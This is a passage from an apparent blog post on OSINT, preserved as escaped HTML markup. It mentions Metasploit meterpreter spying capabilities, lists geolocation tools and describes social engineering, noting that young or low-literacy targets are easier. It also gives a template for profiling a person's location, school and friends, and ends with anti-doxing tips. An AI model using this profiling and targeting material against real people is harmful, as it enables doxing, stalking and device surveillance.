is quite difficult to do because the operating system and software today have been updated. Payload metasploit will be easily detected by antivirus and this technique is not easy you have to be able to social engineering to trap targets in our network and payload will be executed. To do this you need one network with the target. If you succeed one network with the next target you create a payload you are required to be able to inhabit a metasploit meterpreter to expand each command line What can metasploit do?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E1. Know the system used \u003Cbr \/\u003E\u003Cbr \/\u003E2. Approve all files \u003Cbr \/\u003E\u003Cbr \/\u003E3. View browsing history, sms, phone and more \u003Cbr \/\u003E\u003Cbr \/\u003E4. Spy camera \u003Cbr \/\u003E\u003Cbr \/\u003E5. Spy mic audio \u003Cbr \/\u003E\u003Cbr \/\u003E6. Copy the file \u003Cbr \/\u003E\u003Cbr \/\u003E7. Access rights to the system\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E- Hunt with Geo OSINT\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjxz-Mmw_q6nHNxFQ7dSmRO6QddORpFGjC-ndKKkCVqxoB0-GdWvXkHVMjlstbVfNHsdqfLRPLmb6KbK7cQCmzMS_9ZVgx5GtMLeqEGBF3ENtQLHyh5k35ephE4GkY4c6KmjGL7qaONXG-D9Gt6qfjcK30vPS6HoytWV3k_PN6fkGnKYFAWGywi8ChW-Q=s1366\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"713\" data-original-width=\"1366\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjxz-Mmw_q6nHNxFQ7dSmRO6QddORpFGjC-ndKKkCVqxoB0-GdWvXkHVMjlstbVfNHsdqfLRPLmb6KbK7cQCmzMS_9ZVgx5GtMLeqEGBF3ENtQLHyh5k35ephE4GkY4c6KmjGL7qaONXG-D9Gt6qfjcK30vPS6HoytWV3k_PN6fkGnKYFAWGywi8ChW-Q=w640-h334\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EOkok in the next point is geo OSINT. In this case you can find the location of an image or a video. You can analyze the place and try to find where the position of the image is. Geolocation serving can be used in many ways. It is used by governments and police for safety purposes, such as unmanned flying boats or ankle bracelets, which has some unsettling effects when we think about the fact that there is no reliable form of data collection. Use geolocation to track altitude changes, view position history, find nearby stores, tag social media photos, check in to locations, get local weather, etc. You can learn geo OSINT with GeoGuessr\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003ETautan : \u003Ca href=\"https:\/\/www.geoguessr.com\/ \"\u003Ehttps:\/\/www.geoguessr.com\/\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EThere are various tools that you can use including:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E1. CREEPY \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E2. METAGOOFIL \u003Cbr \/\u003E\u003Cbr \/\u003E3. GEONAMES \u003Cbr \/\u003E\u003Cbr \/\u003E4. GEO-RECON\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E- Hunt with social engineering \u0026nbsp; \u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EAt the last point is social engineering. You can collect your dataset with this method, social engineering techniques that are difficult and challenging to do not just anyone can master this technique. I think this technique is difficult to do, unless your target is weak and lack of literacy may be very young, but imagine if your target is a person who knows the ins and outs and high litration this is very difficult. So what can social engineering do?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E1. Know the full name of the target\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E2. Know the target details\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003ECan we be immune from social engineering? Hmmm I don't think so, it could be at any time me or you can be hit by this attack, social engineering can attack at any time and do not know who you are (indiscriminate). This technique could be used by hackers for personal gain, ordinary pleasure or threatening someone, each hacker must have a certain purpose, for that we as users (users) must be careful and always vigilant.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E# OSINT report\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: normal;\"\u003EOnce you collect data, analyze it is time for you to create a report. You can create osint reports from what you find, here is a simple OSINT report template\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E1. Name\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E2. Photo\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E3. Location\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E4. Date born\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E5. Social media :\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E- Facebook\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E- Instagram\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E- Linkedin\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E- Telegram\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E6. School\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E7. Last location\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E8. Close friend\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003Eany \u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E# How to minimize OSINT attacks?\u0026nbsp; \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan\u003E\u003Cspan\u003EAfter learning various OSINT techniques it's time to discuss how to minimize OSINT attacks. Surely you don't want to be on OSINT, do you? Doxing? Well for that you can do this way \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E- Reduce the perpetuation of personal information to the public\u0026nbsp; \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EYou can reduce things that smell of personal information to the public such as your resume, where you play, your preferences and transaction history that complains about account numbers and others. You simply reduce something like this basically what you uplaod on the internet will become public property anyone can see, claim, use and so on. And the digital footprint is very hard to lose for that you are careful and always 